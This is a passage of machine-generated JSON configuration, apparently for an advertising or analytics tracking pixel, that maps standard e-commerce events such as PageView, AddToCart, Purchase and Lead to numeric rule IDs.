":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25022044257485369"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"25044884691831344"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24747341824887361"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"32002745802674011"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24600754229610375"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24952501297746916"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25014964734807875"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"31906891988959559"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24511902788491846"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24825384567083154"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24132905086385350"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25497789079827308"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24570059362677070"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"25185439041080387"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"31821661204147377"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24175550148784444"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"25460544263529669"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"32286587864319703"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"27579306758422032"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24835375846118556"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"25002375772735890"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25040631872238819"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"25176162178645737"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24843667348589659"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25253246884327176"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"25723912257196548"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25667010872902338"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25594485190139133"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"31796719133276801"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24980135201650835"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24690668420542711"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"31825703427074754"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"31965537576424363"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24793684240253517"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25328907863399821"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"33426989600233797"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24966049139697271"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"31898359676476323"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24796345396712381"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25298773573052573"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"32045233928457680"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25787340917525283"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"32291201330478391"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24787425877574697"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"25075860488719424"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25286045997686481"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25029900359980492"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"33239422385656404"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"25172508275716376"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24809460385341355"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"33044261545172728"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24579757105030169"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24846884998285452"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25255366720725842"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24806028962371156"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25086035327750945"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"32818486071071895"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24513648378317433"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24861011653577770"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"32247702771511208"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"31801702669474662"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"31764032916576274"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"25003354299332047"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24569607886057995"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24831962916471595"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"32200355902945144"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25331501373122021"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"31773878045560095"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25308076298784132"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"31893846500260719"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25328268113443987"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24537248055950546"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24923718423936202"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"32008950462082828"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24710892295227144"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24804964175822992"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24663583773312587"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25056463247372636"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24944680995182362"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"31697049323272648"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"32484424877822730"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24714791241483321"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24877972491872132"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25031844163133684"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24815239368139810"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"25301724666098739"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24832412919747923"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"25586078250994550"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24776712711982510"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"33359555196977230"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"25277680281836117"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25606079905660076"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"32388706040727858"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24930752123212785"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25517668604492699"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"32185803491063248"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24746039061732255"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25107070762221046"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"10074920765944911"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24454069834275846"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24717054901288096"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25662379976680445"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25090838550532566"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"25330225306582074"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24680355174940935"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25051027317827032"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24740130828969450"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25205043572461375"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"25007299945597765"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"32464952123090004"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25860145083573305"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24930965923182786"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"31928214343489657"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25113225414961370"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24648856491480565"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"23897752093234774"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24806963722286595"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"33062586290007521"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24695339563454525"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25071092135891721"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"25859232680333954"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25159315980360130"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"25259715910290196"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25165908163059677"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24659178330399622"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25441268578843575"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"31936409922671499"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25149477861329509"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"25816562364599599"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"31956635730618206"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"31981014664847872"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25283037071333148"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"31382856284696329"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"31391229323825692"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24581290321557364"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24863939106628435"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25455024780752385"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24676964715318701"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24553409934308600"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24435320529411726"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24920392084263900"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24769083119418106"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9929084683861794"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24139031405773889"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24486231074321027"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24547124428290386"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24954044180855403"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"10019509021482560"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24619234901059507"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"32342239832091284"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9933613226741784"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24519692127658530"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24450749737899889"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24004199482593097"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24361391030198054"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9829518090506685"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24668409352815272"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25006949468922566"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"25097820366469667"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8869089653214701"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24411048328576558"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24913735391632500"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"31413022075009287"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"25014738228118091"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"31237279485886565"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24738338749165358"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"31290571807255405"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9377969852326745"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24654017080967587"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"25052957584334788"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24623184887368035"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"31463060929975405"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24336209189395100"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24781533331545384"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"31320927084220863"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24271082492575327"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24605729682447216"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"31288460444133895"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"32182393444693496"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"32623462687267534"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"10000213620079644"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24748801451449566"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24616350431388143"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24519964307653184"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24613654721598307"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25935742082700508"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24467869729545981"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24626296947057415"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24476282152039846"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24811371408466579"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25159862666931164"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25654801727449413"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25177076618578931"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24794655580129059"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24080233458343958"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24748250048149180"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24438032182518636"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"31201667269478809"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24156118154090590"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"32292304190369115"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24200141906354067"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24300294219654327"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24472145972475806"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25347023264930750"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"31293429366967246"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24189299787421816"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"31566468282969057"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24410002838691750"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"25327833646818368"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25116205728029693"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24435823592752683"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25082942664706220"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9270209786437398"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24747786838243626"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24577106111980526"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"31656031680654747"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"31188909407422465"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24761401596822896"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24357172870622120"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24725157243785649"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"31250648064581519"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"32231538663157479"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24232625419742504"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24579893104963275"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24465773026414821"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24617417727888919"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24634255329564671"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"32319361121045040"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24460551966898689"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24319199181036433"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"25084716544445335"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24972574602350512"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"31371756962470597"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24901259686163239"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24334542449551648"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24461424600180879"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24436566682664977"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24447019058317422"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"31103161955996912"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25166683386345197"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24547000034955377"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"32419509427648491"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24515092278101181"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24965126076406410"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24589226200690206"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24726362637035022"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24650531617875710"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24442028705464617"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24392809817007949"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24230345373328918"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24654050837578044"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25324544617162640"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"25443231061930395"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24435633562784423"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25027406563533277"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24571603912530843"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24069961896019863"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"32683676957882340"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24287428330928087"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24770026012632556"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"32323230790609173"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24214894198206522"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25541743122081719"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24957046237309451"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24044117118618416"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"33247292648202928"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24643509288612895"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24501323899554011"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24160089277009705"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24932558786348090"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25915219228067383"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"10020421768059230"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24960334330289619"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9832805016822922"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24728239580164414"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25552099554383007"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24401480156182848"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24128777123491342"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"32240891758842886"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24200426996294755"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24417110524584614"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25075144778761875"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24978496285172630"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24609652578657701"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24395641613424305"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24057836657229242"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24438752455811011"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24803566746012430"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24477252938598520"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"31745044491747401"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"31420039887611833"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24681040448252235"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24082230961476619"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24608697315497098"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24517216754599191"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"23945024365177082"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24335643719423904"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"31564134393200781"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24050228487988229"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25659605830312841"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24138490745854002"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24660426643645926"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25430450483221824"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"25617013631224889"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"32120359390884688"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25571430939109358"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24305472465768968"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24334856686124483"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24431479083178788"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"31773148972270317"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24336036789351713"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25039209319065539"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25297474503178454"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"32471423852456715"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24456989053995372"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25216110107981147"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24602601359373059"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25094650596890607"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24386532031013308"},{"rule":{"and":[{"event":{"